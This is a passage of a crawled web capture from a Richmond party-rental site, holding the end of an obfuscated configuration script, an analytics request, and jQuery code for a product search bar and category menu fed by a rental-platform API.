\x4b\x79\x77\x6f\x66\x44\x67\x63\x4b\x35\x77\x71\x37\x44\x6b\x38\x4b\x6f\x59\x63\x4f\x4d\x46\x4d\x4b\x4f\x77\x71\x7a\x43\x6e\x63\x4b\x4c\x66\x4d\x4b\x4f\x61\x4d\x4b\x30\x62\x4d\x4f\x59\x77\x72\x78\x2b\x77\x72\x72\x43\x6e\x47\x58\x43\x71\x68\x37\x44\x6d\x48\x62\x44\x6f\x63\x4b\x2f\x77\x36\x50\x44\x74\x4d\x4b\x74\x77\x71\x30\x39\x77\x71\x70\x30\x4d\x38\x4b\x47\x77\x34\x66\x44\x76\x6a\x4a\x44\x77\x70\x6e\x44\x6f\x6d\x58\x43\x6e\x7a\x33\x43\x70\x73\x4b\x59\x53\x56\x7a\x44\x6d\x42\x50\x43\x6b\x54\x33\x43\x6e\x4d\x4f\x6b\x77\x6f\x6c\x2f\x52\x6e\x76\x43\x67\x51\x6e\x44\x70\x63\x4f\x47\x42\x52\x66\x43\x6d\x51\x58\x44\x68\x43\x6f\x72\x77\x72\x54\x44\x6f\x73\x4f\x67\x77\x37\x6c\x56\x77\x35\x6c\x62\x52\x54\x4c\x44\x74\x67\x50\x43\x70\x73\x4f\x4b\x65\x4d\x4b\x71\x5a\x38\x4b\x77\x77\x6f\x54\x44\x70\x63\x4b\x50\x43\x38\x4b\x41\x77\x34\x4e\x6d\x77\x71\x55\x6b\x77\x34\x56\x76\x58\x42\x6c\x77\x77\x37\x4a\x46\x4b\x32\x59\x74\x77\x6f\x4e\x43\x77\x71\x45\x30\x77\x72\x6b\x46\x77\x70\x50\x44\x70\x47\x55\x34\x77\x35\x6f\x7a\x77\x34\x62\x44\x75\x63\x4f\x76\x77\x72\x46\x47\x77\x34\x6e\x43\x70\x33\x48\x43\x6e\x63\x4b\x77\x65\x46\x2f\x43\x6e\x77\x64\x2f\x4a\x45\x58\x44\x6e\x7a\x63\x50\x48\x63\x4f\x55\x44\x31\x4a\x47\x77\x34\x58\x44\x71\x57\x62\x43\x74\x63\x4f\x67\x77\x71\x46\x6a\x77\x36\x58\x43\x6d\x4d\x4f\x76\x77\x6f\x31\x65\x77\x34\x50\x43\x71\x4d\x4f\x43\x4e\x73\x4b\x44\x4f\x67\x2f\x43\x75\x57\x35\x6e\x4a\x4d\x4f\x6d\x77\x71\x64\x51\x77\x70\x50\x44\x69\x73\x4b\x6d\x77\x36\x64\x38\x77\x37\x33\x44\x6a\x68\x45\x58\x77\x71\x33\x43\x6c\x38\x4f\x42\x46\x38\x4f\x31\x66\x38\x4f\x73\x63\x63\x4b\x52\x5a\x4d\x4f\x49\x77\x72\x6c\x72\x43\x77\x6a\x44\x69\x38\x4f\x6c\x53\x46\x6e\x44\x67\x4d\x4f\x54\x42\x67\x5a\x36\x77\x36\x59\x47\x62\x63\x4f\x44\x53\x67\x33\x44\x6e\x69\x76\x43\x74\x6c\x35\x72\x54\x4d\x4b\x44\x66\x53\x2f\x43\x6f\x44\x52\x68\x63\x4d\x4f\x62\x4f\x46\x52\x2f\x77\x71\x2f\x43\x70\x73\x4f\x4e\x77\x6f\x31\x4e\x65\x46\x7a\x43\x75\x78\x76\x43\x6a\x77\x78\x32\x77\x71\x56\x78\x55\x33\x30\x61\x77\x35\x64\x2f\x77\x70\x78\x33\x77\x34\x58\x43\x6f\x58\x58\x43\x70\x38\x4f\x68\x41\x63\x4f\x63\x77\x72\x48\x44\x75\x38\x4b\x34\x59\x6c\x66\x44\x74\x78\x73\x75\x77\x35\x45\x7a\x45\x6e\x6e\x43\x75\x38\x4f\x4d\x56\x38\x4f\x73\x77\x6f\x64\x55\x59\x38\x4f\x33\x77\x34\x6f\x48\x77\x71\x7a\x44\x6d\x38\x4b\x75\x77\x6f\x74\x34\x77\x71\x37\x44\x6e\x63\x4b\x47\x77\x37\x72\x44\x6f\x73\x4f\x55\x77\x37\x7a\x43\x6e\x47\x33\x43\x71\x63\x4b\x71\x52\x4d\x4f\x75\x58\x73\x4f\x43\x77\x6f\x72\x43\x6b\x43\x48\x44\x6e\x6c\x6a\x43\x6b\x73\x4f\x58\x49\x38\x4b\x6a\x77\x70\x45\x6c\x5a\x30\x4c\x44\x74\x63\x4f\x68\x77\x6f\x78\x70\x77\x34\x35\x74\x77\x37\x54\x43\x72\x46\x72\x43\x76\x4d\x4b\x6e\x77\x34\x56\x72\x43\x38\x4b\x4d\x77\x72\x63\x67\x4f\x79\x44\x44\x6f\x32\x5a\x63\x77\x36\x78\x54\x77\x70\x54\x43\x74\x63\x4b\x45\x77\x37\x74\x39\x77\x6f\x6e\x44\x6b\x38\x4b\x47\x4d\x4d\x4f\x71\x77\x34\x2f\x43\x6f\x4d\x4b\x47\x61\x54\x51\x4d\x53\x6e\x44\x43\x76\x67\x45\x70\x77\x70\x42\x36\x52\x4d\x4f\x68\x77\x34\x46\x31\x77\x34\x78\x6c\x77\x6f\x2f\x43\x68\x4d\x4f\x58\x51\x38\x4b\x55\x77\x34\x76\x44\x74\x38\x4f\x63\x46\x44\x59\x70\x59\x4d\x4b\x52\x44\x63\x4f\x4e\x58\x73\x4f\x5a\x56\x78\x72\x43\x6b\x57\x4d\x6e\x77\x34\x7a\x44\x68\x63\x4b\x70\x5a\x58\x74\x4b\x52\x6d\x31\x53\x55\x6c\x49\x44\x77\x36\x70\x6f\x77\x36\x42\x77\x56\x38\x4f\x46\x56\x79\x64\x31\x50\x52\x73\x36\x61\x4d\x4f\x30\x77\x70\x48\x44\x6e\x41\x62\x43\x67\x45\x49\x57\x49\x67\x4d\x32\x46\x73\x4b\x75\x77\x70\x50\x43\x67\x6b\x38\x67\x77\x6f\x6e\x44\x73\x46\x58\x44\x6e\x45\x7a\x43\x6c\x63\x4b\x64\x66\x32\x62\x43\x75\x73\x4f\x43\x4e\x79\x46\x4e\x77\x71\x33\x44\x6d\x55\x42\x4b\x77\x35\x62\x44\x6d\x63\x4b\x55\x66\x45\x74\x74\x77\x37\x45\x62\x77\x70\x48\x43\x70\x67\x68\x33\x77\x34\x7a\x43\x6d\x63\x4f\x67\x77\x37\x54\x44\x74\x41\x78\x4c\x77\x6f\x42\x31\x77\x70\x63\x6b\x4a\x63\x4b\x45\x42\x54\x58\x44\x6b\x56\x37\x44\x6e\x6d\x64\x6a\x77\x36\x74\x6c\x77\x34\x76\x43\x71\x77\x44\x43\x6b\x43\x6f\x4e\x77\x35\x58\x44\x6e\x54\x58\x43\x73\x51\x76\x43\x73\x73\x4b\x69\x58\x4d\x4f\x51\x42\x43\x4e\x6e\x54\x63\x4b\x50\x77\x36\x56\x46\x43\x45\x4a\x48\x77\x70\x42\x49\x58\x73\x4b\x50\x77\x34\x4d\x67\x4c\x63\x4b\x39\x77\x36\x70\x6b\x77\x35\x58\x43\x70\x67\x62\x44\x73\x6a\x33\x43\x73\x53\x72\x44\x68\x56\x72\x43\x71\x73\x4f\x6b\x57\x38\x4f\x78\x4c\x4d\x4f\x79\x62\x73\x4b\x4d\x4e\x30\x4c\x44\x6b\x4d\x4b\x6a\x77\x71\x76\x43\x71\x73\x4f\x77\x77\x35\x35\x4d\x77\x34\x62\x44\x68\x6d\x45\x5a\x54\x4d\x4b\x79\x4b\x67\x70\x48\x77\x34\x46\x49\x48\x63\x4f\x39\x77\x72\x4a\x36\x42\x31\x35\x30\x77\x34\x67\x2b\x63\x63\x4f\x7a\x41\x73\x4f\x33\x41\x4d\x4b\x55\x77\x35\x35\x4f\x77\x6f\x4a\x67\x77\x72\x59\x4d\x77\x37\x54\x44\x75\x4d\x4f\x59\x77\x6f\x52\x61\x52\x38\x4b\x35\x77\x70\x64\x79\x77\x35\x6c\x6f\x77\x35\x6b\x49\x64\x38\x4f\x48\x49\x73\x4b\x71\x55\x63\x4b\x6e\x77\x72\x4d\x43\x41\x63\x4b\x6f\x77\x34\x6f\x3d'];(function(_0x537892,_0x4402fd){var _0x3a1d58=function(_0x3a94fd){while(--_0x3a94fd){_0x537892['push'](_0x537892['shift']());}};_0x3a1d58(++_0x4402fd);}(_0x241f,0x9c));var _0x2940=function(_0x3979a7,_0x5101a5){_0x3979a7=_0x3979a7-0x0;var _0x19a290=_0x241f[_0x3979a7];if(_0x2940['yOPhNS']===undefined){(function(){var _0x5ba463=function(){var _0x5e9827;try{_0x5e9827=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5d7262){_0x5e9827=window;}return _0x5e9827;};var _0x4a42a7=_0x5ba463();var _0x957101='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4a42a7['atob']||(_0x4a42a7['atob']=function(_0x2619b0){var _0x1654aa=String(_0x2619b0)['replace'](/=+$/,'');for(var _0x5bb1f1=0x0,_0xd15037,_0x10bb06,_0x2cdcfa=0x0,_0x2d87c6='';_0x10bb06=_0x1654aa['charAt'](_0x2cdcfa++);~_0x10bb06&&(_0xd15037=_0x5bb1f1%0x4?_0xd15037*0x40+_0x10bb06:_0x10bb06,_0x5bb1f1++%0x4)?_0x2d87c6+=String['fromCharCode'](0xff&_0xd15037>>(-0x2*_0x5bb1f1&0x6)):0x0){_0x10bb06=_0x957101['indexOf'](_0x10bb06);}return _0x2d87c6;});}());var _0x5b5368=function(_0x2bec90,_0x5101a5){var _0x5dcb70=[],_0x721e81=0x0,_0x35c932,_0x453837='',_0x336c40='';_0x2bec90=atob(_0x2bec90);for(var _0x500619=0x0,_0x4ad6d0=_0x2bec90['length'];_0x500619<_0x4ad6d0;_0x500619++){_0x336c40+='%'+('00'+_0x2bec90['charCodeAt'](_0x500619)['toString'](0x10))['slice'](-0x2);}_0x2bec90=decodeURIComponent(_0x336c40);for(var _0x153ce5=0x0;_0x153ce5<0x100;_0x153ce5++){_0x5dcb70[_0x153ce5]=_0x153ce5;}for(_0x153ce5=0x0;_0x153ce5<0x100;_0x153ce5++){_0x721e81=(_0x721e81+_0x5dcb70[_0x153ce5]+_0x5101a5['charCodeAt'](_0x153ce5%_0x5101a5['length']))%0x100;_0x35c932=_0x5dcb70[_0x153ce5];_0x5dcb70[_0x153ce5]=_0x5dcb70[_0x721e81];_0x5dcb70[_0x721e81]=_0x35c932;}_0x153ce5=0x0;_0x721e81=0x0;for(var _0x200392=0x0;_0x200392<_0x2bec90['length'];_0x200392++){_0x153ce5=(_0x153ce5+0x1)%0x100;_0x721e81=(_0x721e81+_0x5dcb70[_0x153ce5])%0x100;_0x35c932=_0x5dcb70[_0x153ce5];_0x5dcb70[_0x153ce5]=_0x5dcb70[_0x721e81];_0x5dcb70[_0x721e81]=_0x35c932;_0x453837+=String['fromCharCode'](_0x2bec90['charCodeAt'](_0x200392)^_0x5dcb70[(_0x5dcb70[_0x153ce5]+_0x5dcb70[_0x721e81])%0x100]);}return _0x453837;};_0x2940['HFlxNY']=_0x5b5368;_0x2940['CgunGL']={};_0x2940['yOPhNS']=!![];}var _0x54b0ca=_0x2940['CgunGL'][_0x3979a7];if(_0x54b0ca===undefined){if(_0x2940['FTZdrh']===undefined){_0x2940['FTZdrh']=!![];}_0x19a290=_0x2940['HFlxNY'](_0x19a290,_0x5101a5);_0x2940['CgunGL'][_0x3979a7]=_0x19a290;}else{_0x19a290=_0x54b0ca;}return _0x19a290;};let folderName=_0x2940('0x0','\x35\x42\x26\x4e');let ersDefaultImage=_0x2940('0x1','\x34\x42\x6f\x65');
</script>

<script src="https://resources.swd-hosting.com/ers/mods/swdsc.js"></script>
<script src="https://www.thescienceoutlet.com/Client_Resources/ERS/swdrecentlyviewed.js"></script>
<script src="https://resources.swd-hosting.com/ers/mods/swdg4.js"></script>
</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1942271213&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bouncegeeks.com%2Fitems%2Ftropical_thunder_18_dual_lane_water_slide%2F&ul=en-us%40posix&dt=Tropical%20Thunder%2018%27%20Dual%20Lane%20Water%20Slide%20Rentals%20%7C%20BounceGeeks.com%20Richmond%2C%20VA.&sr=1280x720&vp=1280x720&_u=IGBACEABBAAAACAAI~&jid=1530519958&gjid=1663980439&cid=1860105100.1769104186&tid=UA-89097695-1&_gid=1805971594.1769104186&_r=1&_slc=1&z=552461795
body_size: -451
content:
2,cG-68KZZ4YL3P

--- FILE ---
content_type: application/javascript
request_url: https://files.sysers.com/cp/upload/bouncegeeks/editor/full/scripts.js
body_size: 1491
content:
$(function () {
  let searchBar = {
    init: function (products, categories) {
      this.$searchBar = $('.prm-search');
      this.initAutoComplete(products, categories);
      this.initCategoryDropdown(categories);
    },
    initAutoComplete: function (products, categories) {
      let updatedProducts = products.map(function (product) {
        product.category = utils.filterProductCategory(product, categories);
        product.picture = product.picture || ersDefaultImage;
        product.label = product.name + "-" + product.category.name;
        return {
          value: product.id,
          label: product.label,
          full: product
        };
      });
      let $searchInput = this.$searchBar.find(".form-control");
      let $autoCompleteList = $('.ui-autocomplete');
      $searchInput.autocomplete({
        source: updatedProducts,
        minLength: 2,
        appendTo: this.$searchBar.selector,
        open: function () {
          $autoCompleteList.hide().fadeIn();
        },
        close: function (event) {
          $autoCompleteList.show().fadeOut();
        }
      });
      $searchInput.data($autoCompleteList.selector.slice(1))._renderItem = utils.renderProductItem;
    },
    initCategoryDropdown: function (categories) {
      let $categoryMenu = this.$searchBar.find(".input-group-btn.categories");
      let $ul = utils.renderCategoryMenu(categories);
      $ul.addClass('dropdown-menu');
      $ul.on('click', function () {
        $ul.fadeToggle();
      }).on('blur', function () {
        $ul.fadeOut();
      });
      $ul.appendTo($categoryMenu);
    }
  };
  let slidingCategoryMenu = {
    init: function (categories) {
      let $menu = $("#sliding-categories");
      let $toggleButton = $('[data-toggle="sliding-categories"]');
      let $closeButton = $(".close-icon");
      let $ul = utils.renderCategoryMenu(categories);
      $ul.appendTo($menu);
      $toggleButton.click(function () {
        let $this = $(this);
        let $menu = $($this.data("target"));
        $menu.toggleClass("active");
        $closeButton.toggleClass("active");
        $this.toggleClass("active");
      });
      $closeButton.click(function () {
        let $this = $(this);
        let $menu = $($this.data("target"));
        $menu.removeClass("active");
        $toggleButton.removeClass("active");
        $this.removeClass("active");
      });
      $(document).click(function (e) {
        let target = e.target;

        if ($menu.hasClass("active") && !$toggleButton.is(target)) {
          $menu.removeClass('active');
          $closeButton.removeClass('active');
        }
      });
    }
  };
  let utils = {
    renderCategoryMenu: function (categories) {
      let $ul = $('<ul>');
      categories.forEach(function (item, index) {
        if (item.display) {
          $ul = utils.renderCategoryItem($ul, item);
        }
      });
      return $ul;
    },
    renderCategoryItem: function ($ul, item) {
      item.picture = item.picture || ersDefaultImage;
      let $item = $(`
		    <li>
		      <a class="category-item" href="${item.url}">
		        <img src="${item.picture}" alt="${item.name}" />
		        <span>${item.name}</span>
		      </a>
		    </li>
		  `);
      $item.appendTo($ul);
      return $ul;
    },
    renderProductItem: function (ul, item) {
      let $product = $(`
		    <a class="product" href="${item.full.url}">
		        <div class="product-info">
		            <span class="name">${item.full.name}</span>
		            <span class="category">${item.full.category.name}</span>
		          </div>
		          <div class="product-price">
		            <span class="price">${item.full.baseCost}</span>
		          </div>
		        </div>
		    </a>
		  `);
      let $li = $('<li>');
      let $productImage = $(`<div class="product-image"></div>`);
      let $img = $(`<img src="${item.full.picture}" alt="${item.full.name}"/>`);
      $img.appendTo($productImage);
      $productImage.prependTo($product);
      $product.appendTo($li);
      $li.attr("data-value", item.value);
      return $li.appendTo(ul);
    },
    filterProductCategory: function (product, categories) {
      if (!Array.isArray(product.categoryIds)) {
        throw new TypeError("product.categoryIds expected to be an array");
      }

      let categoryId = product.categoryIds.shift();
      return categories.filter(category => {
        return category.id === categoryId;
      }).shift();
    }
  };

  let justifyNavbarSlider = function () {
    let $navbarSlider = $(".navbar-slider");

    (function ($) {
      $.fn.hasScrollBar = function () {
        var e = this.get(0);
        return {
          vertical: e.scrollHeight > e.clientHeight,
          horizontal: e.scrollWidth > e.clientWidth
        };
      };
    })($);

    if (!$navbarSlider.hasScrollBar().horizontal) {
      $navbarSlider.css("justify-content", "center");
    } else {
      $navbarSlider.css("justify-content", "initial");
    }
  };

  let handleErrors = function (response) {
    if (!(response.status === 200)) {
      throw new Error(`${response.status} Error: ${response.message}`);
    }
  };

  let handleResponse = function (response) {
    handleErrors(response);
    let categories = response.data.categories;
    let products = response.data.products;
    searchBar.init(products, categories);
    slidingCategoryMenu.init(categories);
  };

  justifyNavbarSlider();
  $(window).resize(justifyNavbarSlider);
  let endpoint = `https://api.partyrental.marketing/v1/installs/${folderName}/products`;
  $.getJSON(endpoint, handleResponse);
});